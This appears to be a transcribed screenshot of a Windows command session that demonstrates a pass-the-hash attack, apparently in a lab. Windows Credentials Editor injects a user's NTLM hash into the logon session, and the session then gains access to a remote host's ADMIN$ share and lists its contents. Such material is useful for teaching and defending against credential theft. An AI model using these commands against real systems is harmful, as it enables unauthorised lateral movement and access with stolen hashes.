 Administrator: C:\Windows\System32\cmd.exe
C:\Tools\WCE-x32>whoami
win7-ent-cli4\belial
C:\Tools\WCE-x32>net use \\10.0.0.129\ADMIN$
The password or user name is invalid for \\10.0.0.129\ADMIN$.
Enter the user name for '10.0.0.129': ^C
C:\Tools\WCE-x32>
C:\Tools\WCE-x32>
C:\Tools\WCE-x32>wce.exe -s bob:.:aad3b435b51404eeaad3b435b51404ee:f6c0fa29f4cad
745ad04bed1d00a7c82
WCE v1.42beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by
Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Changing NTLM credentials of current logon session (00241C34h) to:
Username: bob
domain: .
LMHash: aad3b435b51404eeaad3b435b51404ee
NTHash: f6c0fa29f4cad745ad04bed1d00a7c82
NTLM credentials successfully changed!
C:\Tools\WCE-x32>
C:\Tools\WCE-x32>
C:\Tools\WCE-x32>net use \\10.0.0.129\ADMIN$
The command completed successfully.
C:\Tools\WCE-x32>dir \\10.0.0.129\ADMIN$
Volume in drive \\10.0.0.129\ADMIN$ has no label.
Volume Serial Number is 9AF0-34DC
Directory of \\10.0.0.129\ADMIN$
25/01/2016 22:28 <DIR> .
25/01/2016 22:28 <DIR> ..
14/07/2009 04:52 <DIR> addins
14/07/2009 02:37 <DIR> AppCompat
21/11/2010 00:26 <DIR> AppPatch
20/11/2010 21:29 65,024 bfsvc.exe
14/07/2009 04:52 <DIR> Boot
14/07/2009 04:52 <DIR> Branding
08/08/2015 14:18 <DIR> CSC
14/07/2009 04:52 <DIR> Cursors
08/08/2015 17:07 <DIR> debug
14/07/2009 04:52 <DIR> diagnostics
21/11/2010 00:26 <DIR> DigitalLocker
14/07/2009 04:52 <DIR> Downloaded Program Files